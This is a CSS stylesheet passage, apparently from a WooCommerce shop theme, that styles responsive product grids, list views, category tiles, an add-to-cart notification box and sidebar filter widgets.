    ul.pwidth-xs-3 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-xs-3 li.product.hover .add_to_cart_read_more, ul.pwidth-xs-3 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-xs-3 li.product:hover .add_to_cart_read_more, ul.pwidth-xs-3 li.product.hover .add_to_cart_button, .column2 ul.pwidth-xs-3 li.product.hover .add_to_cart_button, ul.pwidth-xs-3 li.product:hover .add_to_cart_button, .column2 ul.pwidth-xs-3 li.product:hover .add_to_cart_button {

        text-indent: -9999em;

        width: 2.2em;

        padding: 0;

    }

    ul.pwidth-xs-3 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-xs-3 li.product.hover .add_to_cart_read_more:before, ul.pwidth-xs-3 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-xs-3 li.product:hover .add_to_cart_read_more:before, ul.pwidth-xs-3 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-xs-3 li.product.hover .add_to_cart_button:before, ul.pwidth-xs-3 li.product:hover .add_to_cart_button:before, .column2 ul.pwidth-xs-3 li.product:hover .add_to_cart_button:before {

        position: absolute;

        left: 0;

        right: 0;

        text-indent: 0;

        font-size: 1.1em;

        margin-right: auto;

    }

    ul.pcols-xs-2, .column2 ul.pcols-xs-2 {

        margin: 0 -6px;

    }

    ul.pcols-xs-2 li.product, .column2 ul.pcols-xs-2 li.product, ul.pcols-xs-2 li.product-category, .column2 ul.pcols-xs-2 li.product-category {

        width: 50%;

        padding: 0 6px;

    }

    ul.pwidth-xs-2 .product-image, .column2 ul.pwidth-xs-2 .product-image {

        font-size: 1em;

    }

    ul.pwidth-xs-2 .add-links, .column2 ul.pwidth-xs-2 .add-links {

        font-size: 1em;

    }

    ul.pwidth-xs-2 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-xs-2 li.product.hover .add_to_cart_read_more, ul.pwidth-xs-2 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-xs-2 li.product:hover .add_to_cart_read_more, ul.pwidth-xs-2 li.product.hover .add_to_cart_button, .column2 ul.pwidth-xs-2 li.product.hover .add_to_cart_button, ul.pwidth-xs-2 li.product:hover .add_to_cart_button, .column2 ul.pwidth-xs-2 li.product:hover .add_to_cart_button {

        text-indent: 0;

        width: auto;

        padding: 0 0.7143em;

    }

    ul.pwidth-xs-2 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-xs-2 li.product.hover .add_to_cart_read_more:before, ul.pwidth-xs-2 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-xs-2 li.product:hover .add_to_cart_read_more:before, ul.pwidth-xs-2 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-xs-2 li.product.hover .add_to_cart_button:before, ul.pwidth-xs-2 li.product:hover .add_to_cart_button:before, .column2 ul.pwidth-xs-2 li.product:hover .add_to_cart_button:before {

        position: static;

        font-size: 1em;

        margin-right: 0.5714em;

    }

    ul.pcols-xs-1, .column2 ul.pcols-xs-1 {

        margin: 0;

    }

    ul.pcols-xs-1 li.product, .column2 ul.pcols-xs-1 li.product, ul.pcols-xs-1 li.product-category, .column2 ul.pcols-xs-1 li.product-category {

        width: 100%;

        padding: 0;

    }

    ul.pwidth-xs-1 .product-image, .column2 ul.pwidth-xs-1 .product-image {

        font-size: 1.2em;

    }

    ul.pwidth-xs-1 .add-links, .column2 ul.pwidth-xs-1 .add-links {

        font-size: 1em;

    }

    ul.pwidth-xs-1 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-xs-1 li.product.hover .add_to_cart_read_more, ul.pwidth-xs-1 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-xs-1 li.product:hover .add_to_cart_read_more, ul.pwidth-xs-1 li.product.hover .add_to_cart_button, .column2 ul.pwidth-xs-1 li.product.hover .add_to_cart_button, ul.pwidth-xs-1 li.product:hover .add_to_cart_button, .column2 ul.pwidth-xs-1 li.product:hover .add_to_cart_button {

        text-indent: 0;

        width: auto;

        padding: 0 0.7143em;

    }

    ul.pwidth-xs-1 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-xs-1 li.product.hover .add_to_cart_read_more:before, ul.pwidth-xs-1 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-xs-1 li.product:hover .add_to_cart_read_more:before, ul.pwidth-xs-1 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-xs-1 li.product.hover .add_to_cart_button:before, ul.pwidth-xs-1 li.product:hover .add_to_cart_button:before, .column2 ul.pwidth-xs-1 li.product:hover .add_to_cart_button:before {

        position: static;

        font-size: 1em;

        margin-right: 0.5714em;

    }

}

@media (max-width: 480px) {

    ul.pcols-ls-2, .column2 ul.pcols-ls-2 {
        margin: 0 -3px;

    }

    ul.pcols-ls-2 li.product, .column2 ul.pcols-ls-2 li.product, ul.pcols-ls-2 li.product-category, .column2 ul.pcols-ls-2 li.product-category {

        width: 50%;

        padding: 0 3px;

    }

    ul.pwidth-ls-2 .product-image, .column2 ul.pwidth-ls-2 .product-image {

        font-size: 0.8em;

    }

    ul.pwidth-ls-2 .add-links, .column2 ul.pwidth-ls-2 .add-links {

        font-size: 0.85em;

    }

    ul.pwidth-ls-2 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-ls-2 li.product.hover .add_to_cart_read_more, ul.pwidth-ls-2 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-ls-2 li.product:hover .add_to_cart_read_more, ul.pwidth-ls-2 li.product.hover .add_to_cart_button, .column2 ul.pwidth-ls-2 li.product.hover .add_to_cart_button, ul.pwidth-ls-2 li.product:hover .add_to_cart_button, .column2 ul.pwidth-ls-2 li.product:hover .add_to_cart_button {

        text-indent: -9999em;

        width: 2.2em;

        padding: 0;

    }

    ul.pwidth-ls-2 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-ls-2 li.product.hover .add_to_cart_read_more:before, ul.pwidth-ls-2 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-ls-2 li.product:hover .add_to_cart_read_more:before, ul.pwidth-ls-2 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-ls-2 li.product.hover .add_to_cart_button:before, ul.pwidth-ls-2 li.product:hover .add_to_cart_button:before, .column2 ul.pwidth-ls-2 li.product:hover .add_to_cart_button:before {

        position: absolute;

        left: 0;

        right: 0;

        text-indent: 0;

        font-size: 1.1em;

        margin-right: auto;

    }

    ul.pcols-ls-1, .column2 ul.pcols-ls-1 {

        margin: 0;

    }

    ul.pcols-ls-1 li.product, .column2 ul.pcols-ls-1 li.product, ul.pcols-ls-1 li.product-category, .column2 ul.pcols-ls-1 li.product-category {

        width: 100%;

        padding: 0;

    }

    ul.pwidth-ls-1 .product-image, .column2 ul.pwidth-ls-1 .product-image {

        font-size: 1.1em;

    }

    ul.pwidth-ls-1 .add-links, .column2 ul.pwidth-ls-1 .add-links {

        font-size: 1em;

    }

    ul.pwidth-ls-1 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-ls-1 li.product.hover .add_to_cart_read_more, ul.pwidth-ls-1 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-ls-1 li.product:hover .add_to_cart_read_more, ul.pwidth-ls-1 li.product.hover .add_to_cart_button, .column2 ul.pwidth-ls-1 li.product.hover .add_to_cart_button, ul.pwidth-ls-1 li.product:hover .add_to_cart_button, .column2 ul.pwidth-ls-1 li.product:hover .add_to_cart_button {

        text-indent: 0;

        width: auto;

        padding: 0 0.7143em;

    }

    ul.pwidth-ls-1 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-ls-1 li.product.hover .add_to_cart_read_more:before, ul.pwidth-ls-1 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-ls-1 li.product:hover .add_to_cart_read_more:before, ul.pwidth-ls-1 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-ls-1 li.product.hover .add_to_cart_button:before, ul.pwidth-ls-1 li.product:hover .add_to_cart_button:before, .column2 ul.pwidth-ls-1 li.product:hover .add_to_cart_button:before {

        position: static;

        font-size: 1em;

        margin-right: 0.5714em;

    }

}

ul li.pcols-lg-first, .column2 ul li.pcols-lg-first {

    clear: both;

}

@media (max-width: 1159px) {

    ul li.pcols-lg-first, .column2 ul li.pcols-lg-first {

        clear: none;

    }

    ul li.pcols-md-first, .column2 ul li.pcols-md-first {

        clear: both;

    }

}

@media (max-width: 767px) {

    ul li.pcols-md-first, .column2 ul li.pcols-md-first {

        clear: none;

    }

    ul li.pcols-xs-first, .column2 ul li.pcols-xs-first {

        clear: both;

    }

}

@media (max-width: 480px) {

    ul li.pcols-xs-first, .column2 ul li.pcols-xs-first {

        clear: none;

    }

    ul li.pcols-ls-first, .column2 ul li.pcols-ls-first {

        clear: both;

    }

}

ul.list.products, .column2 ul.list.products {

    margin: 0;

}

ul.list li.product, .column2 ul.list li.product {

    width: 100%;

    padding: 0;

    margin-bottom: 2.1429em;

    text-align: left;

}

ul.list li.product .description, .column2 ul.list li.product .description {

    display: block;

}

ul.list li.product .product-image, .column2 ul.list li.product .product-image {

    float: left;

    padding-left: 0.2381em !important;

    margin-bottom: 0;

}

ul.list li.product h3, .column2 ul.list li.product h3 {

    font-size: 1.2857em;

    font-weight: 600;

    margin-top: 0.3em;

}

ul.list li.product .rating-wrap, .column2 ul.list li.product .rating-wrap {

    display: block;

    margin-bottom: 2em;

}

ul.list li.product .rating-wrap .rating-before, .column2 ul.list li.product .rating-wrap .rating-before {

    display: none;

}

ul.list li.product .rating-wrap .rating-after, .column2 ul.list li.product .rating-wrap .rating-after {

    width: 100%;

    padding-left: 0.6em;

}

ul.list li.product .rating-wrap .star-rating, .column2 ul.list li.product .rating-wrap .star-rating {

    margin-left: 0;

}

ul.list li.product .rating-wrap .star-rating, .column2 ul.list li.product .rating-wrap .star-rating, ul.list li.product .rating-wrap .star-rating span, .column2 ul.list li.product .rating-wrap .star-rating span {

    width: 5.5em;

}

ul.list li.product .rating-wrap .star-rating:before, .column2 ul.list li.product .rating-wrap .star-rating:before, ul.list li.product .rating-wrap .star-rating span:before, .column2 ul.list li.product .rating-wrap .star-rating span:before {

    left: 0em;

}

ul.list li.product .price, .column2 ul.list li.product .price {

    margin-top: 0;

}

ul.list li.product .add-links, .column2 ul.list li.product .add-links {

    display: inline;

}

ul.list li.product .add-links .yith-wcwl-add-to-wishlist > div, .column2 ul.list li.product .add-links .yith-wcwl-add-to-wishlist > div, ul.list li.product .add-links .quickview, .column2 ul.list li.product .add-links .quickview {

    position: relative;

    left: 0 !important;

    opacity: 1;

    visibility: visible;

}

ul.list li.product .add_to_cart_button, .column2 ul.list li.product .add_to_cart_button, ul.list li.product .add_to_cart_read_more, .column2 ul.list li.product .add_to_cart_read_more {

    margin-right: 0.8em;

    color: #fff;

}

ul.list li.product .yith-wcwl-add-to-wishlist, .column2 ul.list li.product .yith-wcwl-add-to-wishlist {

    display: inline-block;

    margin-right: 0.2143em;

}

ul.list .add-links, .column2 ul.list .add-links {

    font-size: 1em;

}

ul.list li.product.hover .add_to_cart_read_more, .column2 ul.list li.product.hover .add_to_cart_read_more, ul.list li.product:hover .add_to_cart_read_more, .column2 ul.list li.product:hover .add_to_cart_read_more, ul.list li.product.hover .add_to_cart_button, .column2 ul.list li.product.hover .add_to_cart_button, ul.list li.product:hover .add_to_cart_button, .column2 ul.list li.product:hover .add_to_cart_button {

    text-indent: 0;

    width: auto;

    padding: 0 0.7143em;

}

ul.list li.product.hover .add_to_cart_read_more:before, .column2 ul.list li.product.hover .add_to_cart_read_more:before, ul.list li.product:hover .add_to_cart_read_more:before, .column2 ul.list li.product:hover .add_to_cart_read_more:before, ul.list li.product.hover .add_to_cart_button:before, .column2 ul.list li.product.hover .add_to_cart_button:before, ul.list li.product:hover .add_to_cart_button:before, .column2 ul.list li.product:hover .add_to_cart_button:before {

    position: static;

    font-size: 1em;

    margin-right: 0.5714em;

}

ul.list li.product > * {

    display: block;

}

ul.list li.product > script, ul.list li.product > style {

    display: none;

}

ul.list.pcols-lg-8 li.product > * {

    padding-left: 14%;

}

ul.list.pcols-lg-8 li.product .product-image {

    width: 12.5%;

    font-size: 0.75em;

}

ul.list.pcols-lg-8 li.product.show-outimage-q-onimage-alt > div > * {

    padding-left: 14%;

}

ul.list.pcols-lg-7 li.product > * {

    padding-left: 16%;

}

ul.list.pcols-lg-7 li.product .product-image {

    width: 14.5%;

    font-size: 0.8em;

}

ul.list.pcols-lg-7 li.product.show-outimage-q-onimage-alt > div > * {

    padding-left: 16%;

}

ul.list.pcols-lg-6 li.product > * {

    padding-left: 18.5%;

}

ul.list.pcols-lg-6 li.product .product-image {

    width: 17%;

    font-size: 0.85em;

}

ul.list.pcols-lg-6 li.product.show-outimage-q-onimage-alt > div > * {

    padding-left: 18.5%;

}

ul.list.pcols-lg-5 li.product > *, ul.list.pcols-lg-4 li.product > *, ul.list.pcols-lg-3 li.product > *, ul.list.pcols-lg-2 li.product > * {

    padding-left: 21.5%;

}

ul.list.pcols-lg-5 li.product .product-image, ul.list.pcols-lg-4 li.product .product-image, ul.list.pcols-lg-3 li.product .product-image, ul.list.pcols-lg-2 li.product .product-image {

    width: 20%;

    font-size: 1em;

}

ul.list.pcols-lg-5 li.product.show-outimage-q-onimage-alt > div > *, ul.list.pcols-lg-4 li.product.show-outimage-q-onimage-alt > div > *, ul.list.pcols-lg-3 li.product.show-outimage-q-onimage-alt > div > *, ul.list.pcols-lg-2 li.product.show-outimage-q-onimage-alt > div > * {

    padding-left: 21.5%;

}

ul.list.pcols-lg-5 li.product.show-outimage-q-onimage-alt > *, ul.list.pcols-lg-4 li.product.show-outimage-q-onimage-alt > *, ul.list.pcols-lg-3 li.product.show-outimage-q-onimage-alt > *, ul.list.pcols-lg-2 li.product.show-outimage-q-onimage-alt > * {

    padding-left: 0;

}

@media (max-width: 1159px) {

    ul.list.pcols-md-6 li.product > * {

        padding-left: 18.8%;

    }

    ul.list.pcols-md-6 li.product .product-image {

        width: 17%;

        font-size: 0.75em;

    }

    ul.list.pcols-md-6 li.product.show-outimage-q-onimage-alt > div > * {

        padding-left: 18.8%;

    }

    ul.list.pcols-md-5 li.product > * {

        padding-left: 21.8%;

    }

    ul.list.pcols-md-5 li.product .product-image {

        width: 20%;

        font-size: 0.8em;

    }

    ul.list.pcols-md-5 li.product.show-outimage-q-onimage-alt > div > * {

        padding-left: 21.8%;

    }

    ul.list.pcols-md-4 li.product > *, ul.list.pcols-md-3 li.product > *, ul.list.pcols-md-2 li.product > * {

        padding-left: 24.3%;

    }

    ul.list.pcols-md-4 li.product .product-image, ul.list.pcols-md-3 li.product .product-image, ul.list.pcols-md-2 li.product .product-image {

        width: 22.5%;

        font-size: 0.9em;

    }

    ul.list.pcols-md-4 li.product.show-outimage-q-onimage-alt > div > *, ul.list.pcols-md-3 li.product.show-outimage-q-onimage-alt > div > *, ul.list.pcols-md-2 li.product.show-outimage-q-onimage-alt > div > * {

        padding-left: 24.3%;

    }

}

.column2 ul.list.pcols-lg-6 li.product > * {

    padding-left: 18.5%;

}

.column2 ul.list.pcols-lg-6 li.product .product-image {

    width: 17%;

    font-size: 0.8em;

}

.column2 ul.list.pcols-lg-6 li.product.show-outimage-q-onimage-alt > div > * {

    padding-left: 18.5%;

}

.column2 ul.list.pcols-lg-5 li.product > *, .column2 ul.list.pcols-lg-4 li.product > *, .column2 ul.list.pcols-lg-3 li.product > *, .column2 ul.list.pcols-lg-2 li.product > * {

    padding-left: 21.5%;

}

.column2 ul.list.pcols-lg-5 li.product .product-image, .column2 ul.list.pcols-lg-4 li.product .product-image, .column2 ul.list.pcols-lg-3 li.product .product-image, .column2 ul.list.pcols-lg-2 li.product .product-image {

    width: 20%;

    font-size: 0.9em;

}

.column2 ul.list.pcols-lg-5 li.product.show-outimage-q-onimage-alt > div > *, .column2 ul.list.pcols-lg-4 li.product.show-outimage-q-onimage-alt > div > *, .column2 ul.list.pcols-lg-3 li.product.show-outimage-q-onimage-alt > div > *, .column2 ul.list.pcols-lg-2 li.product.show-outimage-q-onimage-alt > div > * {

    padding-left: 21.5%;

    display: block;

}

.column2 ul.list.pcols-lg-5 li.product.show-outimage-q-onimage-alt > *, .column2 ul.list.pcols-lg-4 li.product.show-outimage-q-onimage-alt > *, .column2 ul.list.pcols-lg-3 li.product.show-outimage-q-onimage-alt > *, .column2 ul.list.pcols-lg-2 li.product.show-outimage-q-onimage-alt > * {

    padding-left: 0;

}

@media (max-width: 1159px) {

    .column2 ul.list.pcols-md-6 li.product > *, .column2 ul.list.pcols-md-5 li.product > * {

        padding-left: 21.8%;

    }

    .column2 ul.list.pcols-md-6 li.product .product-image, .column2 ul.list.pcols-md-5 li.product .product-image {

        width: 20%;

        font-size: 0.8em;

    }

    .column2 ul.list.pcols-md-6 li.product.show-outimage-q-onimage-alt > div > *, .column2 ul.list.pcols-md-5 li.product.show-outimage-q-onimage-alt > div > * {

        padding-left: 21.8%;

    }

    .column2 ul.list.pcols-md-4 li.product > *, .column2 ul.list.pcols-md-3 li.product > *, .column2 ul.list.pcols-md-2 li.product > * {

        padding-left: 24.3%;

    }

    .column2 ul.list.pcols-md-4 li.product .product-image, .column2 ul.list.pcols-md-3 li.product .product-image, .column2 ul.list.pcols-md-2 li.product .product-image {

        width: 22.5%;

        font-size: 0.8em;

    }

    .column2 ul.list.pcols-md-4 li.product.show-outimage-q-onimage-alt > div > *, .column2 ul.list.pcols-md-3 li.product.show-outimage-q-onimage-alt > div > *, .column2 ul.list.pcols-md-2 li.product.show-outimage-q-onimage-alt > div > * {

        padding-left: 24.3%;

    }

}

@media (max-width: 767px) {

    ul.list.pcols-xs-3 li.product > *, .column2 ul.list.pcols-xs-3 li.product > *, ul.list.pcols-xs-2 li.product > *, .column2 ul.list.pcols-xs-2 li.product > *, ul.list.pcols-xs-1 li.product > *, .column2 ul.list.pcols-xs-1 li.product > * {

        padding-left: 0;

    }

    ul.list.pcols-xs-3 li.product .rating-after, .column2 ul.list.pcols-xs-3 li.product .rating-after, ul.list.pcols-xs-2 li.product .rating-after, .column2 ul.list.pcols-xs-2 li.product .rating-after, ul.list.pcols-xs-1 li.product .rating-after, .column2 ul.list.pcols-xs-1 li.product .rating-after {

        display: none;

    }

    ul.list.pcols-xs-3 li.product .product-image, .column2 ul.list.pcols-xs-3 li.product .product-image, ul.list.pcols-xs-2 li.product .product-image, .column2 ul.list.pcols-xs-2 li.product .product-image, ul.list.pcols-xs-1 li.product .product-image, .column2 ul.list.pcols-xs-1 li.product .product-image {

        width: 30%;

        margin-right: 18px;

        font-size: 0.8em;

    }

    ul.list.pcols-xs-3 li.product.show-outimage-q-onimage-alt > div > *, .column2 ul.list.pcols-xs-3 li.product.show-outimage-q-onimage-alt > div > *, ul.list.pcols-xs-2 li.product.show-outimage-q-onimage-alt > div > *, .column2 ul.list.pcols-xs-2 li.product.show-outimage-q-onimage-alt > div > *, ul.list.pcols-xs-1 li.product.show-outimage-q-onimage-alt > div > *, .column2 ul.list.pcols-xs-1 li.product.show-outimage-q-onimage-alt > div > * {

        padding-left: 0;

    }

}

@media (max-width: 480px) {

    ul.list.pcols-ls-2 li.product .product-image, .column2 ul.list.pcols-ls-2 li.product .product-image, ul.list.pcols-ls-1 li.product .product-image, .column2 ul.list.pcols-ls-1 li.product .product-image {

        width: 40%;

        margin-right: 15px;

        font-size: 0.75em;

    }

}

ul.products.list li.product-category img, .column2 ul.products.list li.product-category img {

    width: 100%;

    font-size: 1em;

}

ul.products li.product-category a, .column2 ul.products li.product-category a {

    text-decoration: none;

}

ul.products li.product-category .thumb-info, .column2 ul.products li.product-category .thumb-info {

    min-height: 90px;

    margin-bottom: 0;

    text-align: left;

}

ul.products li.product-category .thumb-info h3, .column2 ul.products li.product-category .thumb-info h3 {

    font-weight: inherit;

    font-size: 1em;

    font-weight: inherit;

    color: inherit;

    line-height: inherit;

    margin: 0;

    padding: 0;

    text-transform: uppercase;
}

ul.products li.product-category mark, .column2 ul.products li.product-category mark {

    padding: 0;

    background: transparent;

    color: inherit;

}

.porto-products.hide-count ul.products li.product-category .thumb-info-wrap {

    bottom: 10%;

    position: absolute;

    left: 0;

    right: 0;

    text-align: center;

}

.porto-products.hide-count ul.products li.product-category .thumb-info-wrap .thumb-info-title {

    position: static;

    display: inline-block;

}

.porto-products.hide-count ul.products li.product-category .thumb-info-wrap h3 {

    line-height: 1;

}

.porto-products.hide-count ul.products li.product-category .thumb-info-type {

    display: none;

}

ul.products.products-slider li.product, .column2 ul.products.products-slider li.product, ul.products.product-carousel li.product, .column2 ul.products.product-carousel li.product, ul.products.products-slider li.product-category, .column2 ul.products.products-slider li.product-category, ul.products.product-carousel li.product-category, .column2 ul.products.product-carousel li.product-category {

    float: none;

    width: 100%;

    /*&.show-outimage-q-onimage-alt{
 width: calc(100% - 20px);
 }*/

}

ul.products.product-carousel, .column2 ul.products.product-carousel {

    margin: 0;

}

ul.products.product_list_widget .product {

    float: none;

    text-align: left;

    padding-left: 0;

}

ul.products.product_list_widget .product .product-image {

    margin-left: 0;

    margin-right: 15px;

}

ul.products.product_list_widget .product .rating-wrap {

    display: block;

    margin: -8px 0 6px;

    height: auto;

}

ul.products.product_list_widget .product .rating-wrap .star-rating {

    width: 5.5em;

}

ul.products.product_list_widget .add-links {

    font-size: 0.8571em;

}

ul.products.product_list_widget .add-links .add_to_cart_button, ul.products.product_list_widget .add-links .add_to_cart_read_more {

    text-indent: 0 !important;

}

ul.products.product_list_widget .add-links .add_to_cart_button:before, ul.products.product_list_widget .add-links .add_to_cart_read_more:before {

    display: none;

}

ul.products.product_list_widget .add-links .tooltip {

    display: none !important;

}

ul.products.product_list_widget .labels, ul.products.product_list_widget .description, ul.products.product_list_widget .yith-wcwl-add-to-wishlist, ul.products.product_list_widget .add-links .quickview {

    display: none;

}

ul.products.product_list_widget .rating-wrap .rating-before, ul.products.product_list_widget .rating-wrap .rating-after {

    display: none !important;

}

ul.products.product_list_widget .rating-wrap .star-rating {

    margin-left: 0 !important;

    font-size: 1em;

}

ul.products.product_list_widget .rating-wrap .star-rating:before, ul.products.product_list_widget .rating-wrap .star-rating span:before {

    left: 0 !important;

}

ul.products.product_list_widget .add-links-wrap {

    display: block !important;

}

ul.products.product_list_widget .links-on-image .add-links-wrap {

    display: none !important;

}

.yith-wcan-loading {

    height: 200px;

}

.prdctfltr_filter_title a {

    text-decoration: none;

}

/* Add to Cart Notification Style 2 */#loading-mask {

    font-size: 1.1em;

    font-weight: 700;

    position: fixed;

    text-align: center;

    z-index: 20002;

    width: 100%;

    height: 100%;

    left: 0;

    top: 0;

}

.loader-container {

    position: absolute;

    left: 0;

    top: 0;

    width: 100%;

    height: 100%;

    z-index: 199;

    text-align: center;

    background-color: rgba(255, 255, 255, .5);

    display: none;

}

.loader-container > .loader {

    position: absolute;

    width: 100%;

    top: 50%;

    margin-top: -8px;

}

.loader-container i.porto-ajax-loader {

    display: inline-block;

    border: 2.5px solid;

    width: 24px;

    height: 24px;

    vertical-align: middle;

    border-radius: 20px;

    border-bottom-color: transparent !important;

    -moz-animation: spin 2s infinite linear;

    -o-animation: spin 2s infinite linear;

    -webkit-animation: spin 2s infinite linear;

    animation: spin 2s infinite linear;

}

.after-loading-success-message {

    display: none;

    font-size: 1.1em;

    position: fixed;

    text-align: center;

    z-index: 20002;

    width: 100%;

    height: 100%;

    left: 0;

    top: 0;

}

.background-overlay {

    position: absolute;

    left: 0;

    top: 0;

    width: 100%;

    height: 100%;

    opacity: 0.5;

    filter: Alpha(Opacity=50);

    background-color: transparent;

}

.success-message-container {

    margin: auto;

    padding: 20px 14px;

    line-height: 1.4;

    position: relative;

    text-align: center;

    top: 35%;

    width: 300px;

    z-index: 1000;

    background: #fff none repeat scroll 0 0;

    box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);

}

.success-message-container .product-name {

    font-size: 14px;

    margin: 5px 0 10px;

}

.success-message-container .msg {

    display: block;

    margin-bottom: 10px;

    font-size: 13px;

}

.success-message-container button {

    margin-top: 12px;

    padding: 8.5px 0;

    min-width: 133px;

    border-radius: 4px;

}

.success-message-container img {

    display: inline-block;

    width: 30%;

}

.widget_product_categories, .widget_price_filter, .widget_layered_nav, .widget_layered_nav_filters, .widget_rating_filter {

    border: 1px solid #ddd;

    border-radius: 7px;

    background: #fbfbfb;

    margin-bottom: 1.0714em;

    margin-top: 0;

    position: relative;

}

.widget_product_categories > ul, .widget_price_filter > ul, .widget_layered_nav > ul, .widget_layered_nav_filters > ul, .widget_rating_filter > ul, .widget_product_categories > div > ul, .widget_price_filter > div > ul, .widget_layered_nav > div > ul, .widget_layered_nav_filters > div > ul, .widget_rating_filter > div > ul, .widget_product_categories > *, .widget_price_filter > *, .widget_layered_nav > *, .widget_layered_nav_filters > *, .widget_rating_filter > * {

    padding: 0.7143em 1.0714em;

    border-width: 0;

    margin: 0;

}

.widget_product_categories > select, .widget_price_filter > select, .widget_layered_nav > select, .widget_layered_nav_filters > select, .widget_rating_filter > select {

    margin: 1.0714em 5%;

    width: 90%;

    padding: 0.4em;

    box-shadow: 0 0 2px rgba(0, 0, 0, 0.3) inset;

}

.widget_product_categories .widget-title, .widget_price_filter .widget-title, .widget_layered_nav .widget-title, .widget_layered_nav_filters .widget-title, .widget_rating_filter .widget-title {

    background: #f5f5f5;

    border-bottom: 1px solid #ddd;

    border-radius: 6px 6px 0 0;

    font-size: 1.06em;

    color: #21293c;

    font-weight: 600;

    line-height: 1.4;

    padding: 0.7143em 1.0714em;

    margin: 0;

    text-transform: uppercase;

    position: relative;

    -webkit-transition: all 0.25s ease 0s;

    -moz-transition: all 0.25s ease 0s;

    transition: all 0.25s ease 0s;

}

.widget_product_categories .widget-title .toggle, .widget_price_filter .widget-title .toggle, .widget_layered_nav .widget-title .toggle, .widget_layered_nav_filters .widget-title .toggle, .widget_rating_filter .widget-title .toggle {

    display: inline-block;

    width: 1.8571em;

    height: 1.8571em;

    line-height: 1.7572em;

    color: #ccc;

    border-radius: 3px;

    position: absolute;

    right: 6px;

    top: 1px;

    bottom: 0;

    margin: auto;

    padding: 0;

    cursor: pointer;

    font-family: "FontAwesome";

    text-align: center;

    -webkit-transition: all 0.25s ease 0s;

    -moz-transition: all 0.25s ease 0s;

    transition: all 0.25s ease 0s;

}

.widget_product_categories .widget-title .toggle:before, .widget_price_filter .widget-title .toggle:before, .widget_layered_nav .widget-title .toggle:before, .widget_layered_nav_filters .widget-title .toggle:before, .widget_rating_filter .widget-title .toggle:before {

    font-family: 'porto';

    content: "\e81b";

    color: #21293c;

    font-size: 17px;

}

.widget_product_categories.closed .widget-title, .widget_price_filter.closed .widget-title, .widget_layered_nav.closed .widget-title, .widget_layered_nav_filters.closed .widget-title, .widget_rating_filter.closed .widget-title {

    border-bottom-width: 0;

    border-radius: 6px;

}

.widget_product_categories.closed .widget-title .toggle:before, .widget_price_filter.closed .widget-title .toggle:before, .widget_layered_nav.closed .widget-title .toggle:before, .widget_layered_nav_filters.closed .widget-title .toggle:before, .widget_rating_filter.closed .widget-title .toggle:before {

    content: "\e81c";

}

.widget_product_categories ul li, .widget_price_filter ul li, .widget_layered_nav ul li, .widget_layered_nav_filters ul li, .widget_rating_filter ul li, .widget_product_categories ol li, .widget_price_filter ol li, .widget_layered_nav ol li, .widget_layered_nav_filters ol li, .widget_rating_filter ol li {

    position: relative;

    border-width: 0;

    padding: 0;

}

.widget_product_categories ul li > a, .widget_price_filter ul li > a, .widget_layered_nav ul li > a, .widget_layered_nav_filters ul li > a, .widget_rating_filter ul li > a, .widget_product_categories ol li > a, .widget_price_filter ol li > a, .widget_layered_nav ol li > a, .widget_layered_nav_filters ol li > a, .widget_rating_filter ol li > a {

    text-decoration: none;

    display: inline-block;

    padding: 4px 0;

}

.widget_product_categories ul li .toggle, .widget_price_filter ul li .toggle, .widget_layered_nav ul li .toggle, .widget_layered_nav_filters ul li .toggle, .widget_rating_filter ul li .toggle, .widget_product_categories ol li .toggle, .widget_price_filter ol li .toggle, .widget_layered_nav ol li .toggle, .widget_layered_nav_filters ol li .toggle, .widget_rating_filter ol li .toggle {

    cursor: pointer;

    display: inline-block;

    text-align: center;

    position: absolute;

    right: -5px;

    top: 4px;

    margin: 0;

    padding: 0;

    width: 24px;

    height: 24px;

    font-family: "FontAwesome";

}

.widget_product_categories ul li .toggle:before, .widget_price_filter ul li .toggle:before, .widget_layered_nav ul li .toggle:before, .widget_layered_nav_filters ul li .toggle:before, .widget_rating_filter ul li .toggle:before, .widget_product_categories ol li .toggle:before, .widget_price_filter ol li .toggle:before, .widget_layered_nav ol li .toggle:before, .widget_layered_nav_filters ol li .toggle:before, .widget_rating_filter ol li .toggle:before {

    content: "\f0fe";

    font-size: 1.2em;

}

.widget_product_categories ul li.open > .toggle:before, .widget_price_filter ul li.open > .toggle:before, .widget_layered_nav ul li.open > .toggle:before, .widget_layered_nav_filters ul li.open > .toggle:before, .widget_rating_filter ul li.open > .toggle:before, .widget_product_categories ol li.open > .toggle:before, .widget_price_filter ol li.open > .toggle:before, .widget_layered_nav ol li.open > .toggle:before, .widget_layered_nav_filters ol li.open > .toggle:before, .widget_rating_filter ol li.open > .toggle:before, .widget_product_categories ul li.current > .toggle:before, .widget_price_filter ul li.current > .toggle:before, .widget_layered_nav ul li.current > .toggle:before, .widget_layered_nav_filters ul li.current > .toggle:before, .widget_rating_filter ul li.current > .toggle:before, .widget_product_categories ol li.current > .toggle:before, .widget_price_filter ol li.current > .toggle:before, .widget_layered_nav ol li.current > .toggle:before, .widget_layered_nav_filters ol li.current > .toggle:before, .widget_rating_filter ol li.current > .toggle:before {

    content: "\f146";

}

